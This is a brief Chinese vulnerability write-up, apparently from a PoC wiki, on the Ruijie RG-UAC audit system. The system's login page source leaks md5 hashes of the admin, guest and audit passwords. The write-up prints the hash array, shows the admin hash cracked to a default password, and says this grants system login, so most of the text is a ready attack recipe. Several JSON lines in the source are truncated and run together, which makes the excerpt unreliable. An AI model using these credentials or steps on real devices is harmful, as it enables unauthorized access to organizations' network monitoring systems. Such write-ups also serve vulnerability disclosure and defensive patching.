 信息泄漏等
例如：https://www.yuque.com/peiqiwiki/peiqi-poc-wiki/hun6y2
前端泄漏密码md5加密形式
欢迎使用 RG-UAC锐捷统一上网行为管理与审计系统
登录
Ruijie
Networks
语言： 简体中文
用户名：
密码：
使用Dkey登录 | 下载ActiveX控件
登录 推荐使用IE8及以上浏览器
在线客服
PeiQi 文库
PeiQi文库
按F12查看源码,可以发现账号和密码的md5形式
<script type="text/javascript">
function showVersion()
{
window.open('version.php','version','height=300,width=400,top=200,left=300,toolbar=no,menubar=no,scrollbars=no,resizable=no,location=no,status=no');
}
function setLanguage()
{
window.location.href = 'language_set.php?lan='+document.getElementById('lang').value;
}
function get_dkey_passwd(user)
{
var persons =
[{"pre_define":"1","auth_method":"1","role":"super_admin","name":"admin","password":"46f9cbb4666fd9b109436288a339d72d","lastpwdtime":1534988866,"radius_sername":null,"realname":"","status":"1","email":"","company":"
sword":""},
{"pre_define":"1","auth_method":"1","role":"guest_admin","name":"guest","password":"fcf41657f02f88137a1bcf068a32c0a3","lastpwdtime":null,"radius_sername":null,"realname":"","status":"0","email":"","company":"","tele
""},
{"pre_define":"1","auth_method":"1","role":"reporter_admin","name":"audit","password":"d33542b8458db8cabd9843fe7c1e8784","lastpwdtime":null,"radius_sername":null,"realname":"","status":"0","email":"","company":"","t
d":""}];
PeiQi文库
解密md5得到密码后即可登录系统
密文: 46f9cbb4666fd9b109436288a339d72d
类型: 自动 [帮助]
查询 加密
查询结果:
ruijie
PeiQi文库